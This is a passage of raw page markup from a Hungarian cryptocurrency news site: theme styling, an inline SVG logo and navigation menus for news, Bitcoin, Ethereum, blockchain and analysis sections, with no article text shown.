<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_37 .tdb-menu>li.current-menu-item>a:after,.tdi_37 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_37 .tdb-menu>li.current-category-ancestor>a:after,.tdi_37 .tdb-menu>li.current-page-ancestor>a:after,.tdi_37 .tdb-menu>li:hover>a:after,.tdi_37 .tdb-menu>li.tdb-hover>a:after,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-topbar-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41995"><a href="https://www.kriptoworld.hu/kriptoszotar/"><div class="tdb-menu-item-text">Kriptoszótár</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42031"><a href="https://www.kriptoworld.hu/vilagpenz/"><div class="tdb-menu-item-text">Ebook</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45825"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:none}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right top!important;background-size:cover!important}</style></div><style>.tdi_40_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#000000!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_43{width:180px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>.tdi_44 .tdb-logo-a,.tdi_44 h1{align-items:center;justify-content:flex-start}.tdi_44 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:100px;margin-left:0px}.tdi_44 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_44 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_44 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_44 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_44 .tdb-logo-icon-svg svg{width:150px}.tdi_44 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-logo-svg-wrap{margin-right:8px}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_44 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-logo-svg-wrap{max-width:150px;margin-right:6px}.tdi_44 .tdb-logo-svg-wrap svg{width:150px!important;height:auto}.tdi_44 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_44 .tdb-logo-img{max-width:180px}.tdi_44 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_44 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_44 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_44 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_44 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
